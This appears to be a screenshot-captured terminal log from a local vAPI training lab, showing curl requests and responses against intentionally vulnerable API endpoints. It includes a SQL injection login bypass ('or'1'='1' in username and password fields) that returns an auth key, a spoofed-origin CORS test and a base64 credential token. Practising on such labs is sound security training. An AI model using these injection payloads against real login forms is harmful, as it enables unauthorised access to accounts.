 st17@st17-HP-EliteDesk-800-G1-SFF: ~/Downloads/Top-10-API-Vulnerabilities-with-vAPI/vapi
80808080\"},{\"id\":2,\"username\":\"testuser2\",\"name\":\"Test User\",\"address\":\"ABC\",\"mobileno\":\"888888888\"},{\"id\":3,\"username\":\"testuser2\",\
"name\":\"Test User\",\"address\":\"ABC\",\"mobileno\":\"888888888\"},{\"id\":4,\"username\":\"testuser2\",\"name\":\"Test User\",\"address\":\"ABC\",\"mobile
no\":\"888888888\"},{\"id\":5,\"username\":\"testuser2\",\"name\":\"Test User\",\"address\":\"ABC\",\"mobileno\":\"\"},{\"id\":6,\"username\":\"testuser2\",\"
name\":\"Test User\",\"address\":\"\",\"mobileno\":\"\"},{\"id\":7,\"username\":\"\",\"name\":\"Test User\",\"address\":\"\",\"mobileno\":\"\"},{\"id\":8,\"us
ername\":\"\",\"name\":\"\",\"address\":\"\",\"mobileno\":\"\"},{\"id\":9,\"username\":\"testuser2\",\"name\":\"Test User\",\"address\":\"ABC\",\"mobileno\":\
"888888888\"},{\"id\":10,\"username\":\"Reptilio\",\"name\":\"Rept\",\"address\":\"ABC\",\"mobileno\":\"888888888\"}]"}
[2024-07-21 11:14:58] local.INFO: Request: {"method":"GET","url":"http://localhost/vapi/api7/user/key","headers":{"host":["localhost"],"user-agent":["curl/7.8
1.0"],"accept":["*/*"],"content-type":["application/json"]},"body":[]}
[2024-07-21 11:14:58] local.INFO: Response: {"status":403,"headers":{"cache-control":["no-cache, private"],"date":["Sun, 21 Jul 2024 11:14:58 GMT"],"content-t
ype":["application/json"]},"body":"{\"success\":\"false\",\"cause\":\"userNotLoggedIn\"}"}
[2024-07-21 11:17:16] local.INFO: Request: {"method":"POST","url":"http://localhost/vapi/api7/user","headers":{"host":["localhost"],"user-agent":["curl/7.81.0
"],"accept":["*/*"],"content-type":["application/json"],"content-length":["50"]},"body":{"username":"anton","password":"baton"}}
[2024-07-21 11:17:16] local.INFO: Response: {"status":200,"headers":{"cache-control":["no-cache, private"],"date":["Sun, 21 Jul 2024 11:17:16 GMT"],"content-t
ype":["application/json"]},"body":"{\"username\":\"anton\",\"password\":\"baton\",\"id\":3}"}
[2024-07-21 11:18:00] local.INFO: Request: {"method":"GET","url":"http://localhost/vapi/api7/user/login","headers":{"host":["localhost"],"user-agent":["curl/7
.81.0"],"accept":["*/*"],"authorization-token":["YW50b246YmF0b24="],"content-type":["application/json"]},"body":[]}
[2024-07-21 11:18:00] local.INFO: Response: {"status":200,"headers":{"cache-control":["no-cache, private"],"date":["Sun, 21 Jul 2024 11:18:00 GMT"],"content-t
ype":["application/json"]},"body":"{\"success\":\"true\",\"msg\":\"User logged in\"}"}
[2024-07-21 11:18:32] local.INFO: Request: {"method":"GET","url":"http://localhost/vapi/api7/user/key","headers":{"host":["localhost"],"user-agent":["curl/7.8
1.0"],"accept":["*/*"],"content-type":["application/json"],"origin":["https://bing.com"]},"body":[]}
[2024-07-21 11:18:32] local.INFO: Response: {"status":403,"headers":{"cache-control":["no-cache, private"],"date":["Sun, 21 Jul 2024 11:18:32 GMT"],"content-t
ype":["application/json"]},"body":"{\"success\":\"false\",\"cause\":\"userNotLoggedIn\"}"}
[2024-07-21 11:42:04] local.INFO: Request: {"method":"POST","url":"http://localhost/vapi/api8/user/login","headers":{"host":["localhost"],"user-agent":["curl/
7.81.0"],"accept":["*/*"],"content-type":["application/json"],"content-length":["67"]},"body":{"username":"Anto`or`1`=`1","password":"Panto`or`1`=`1"}}
[2024-07-21 11:42:04] local.INFO: Response: {"status":403,"headers":{"cache-control":["no-cache, private"],"date":["Sun, 21 Jul 2024 11:42:04 GMT"],"content-t
ype":["application/json"]},"body":"{\"success\":\"false\",\"cause\":\"IncorrectUsernameOrPassword\"}"}
[2024-07-21 11:42:23] local.INFO: Request: {"method":"POST","url":"http://localhost/vapi/api8/user/login","headers":{"host":["localhost"],"user-agent":["curl/
7.81.0"],"accept":["*/*"],"content-type":["application/json"],"content-length":["67"]},"body":{"username":"Anto'or'1'='1","password":"Panto'or'1'='1"}}
[2024-07-21 11:42:23] local.INFO: Response: {"status":200,"headers":{"cache-control":["no-cache, private"],"date":["Sun, 21 Jul 2024 11:42:23 GMT"],"content-t
ype":["application/json"]},"body":"{\"success\":\"true\",\"authkey\":\"oWsZ8vWNuECjCAiZVJHOzsNsNH08zWRZ\"}"}
[2024-07-21 11:42:50] local.INFO: Request: {"method":"POST","url":"http://localhost/vapi/api8/user/login","headers":{"host":["localhost"],"user-agent":["curl/
7.81.0"],"accept":["*/*"],"content-type":["application/json"],"content-length":["49"]},"body":{"username":"Anto","password":"Panto"}}
[2024-07-21 11:42:50] local.INFO: Response: {"status":403,"headers":{"cache-control":["no-cache, private"],"date":["Sun, 21 Jul 2024 11:42:50 GMT"],"content-t
ype":["application/json"]},"body":"{\"success\":\"false\",\"cause\":\"IncorrectUsernameOrPassword\"}"}
[2024-07-21 11:42:55] local.INFO: Request: {"method":"POST","url":"http://localhost/vapi/api8/user/login","headers":{"host":["localhost"],"user-agent":["curl/
7.81.0"],"accept":["*/*"],"content-type":["application/json"],"content-length":["67"]},"body":{"username":"Anto'or'1'='1","password":"Panto'or'1'='1"}}
[2024-07-21 11:42:55] local.INFO: Response: {"status":200,"headers":{"cache-control":["no-cache, private"],"date":["Sun, 21 Jul 2024 11:42:55 GMT"],"content-t
ype":["application/json"]},"body":"{\"success\":\"true\",\"authkey\":\"oWsZ8vWNuECjCAiZVJHOzsNsNH08zWRZ\"}"}
st17@st17-HP-EliteDesk-800-G1-SFF:~/Downloads/Top-10-API-Vulnerabilities-with-vAPI/vapi$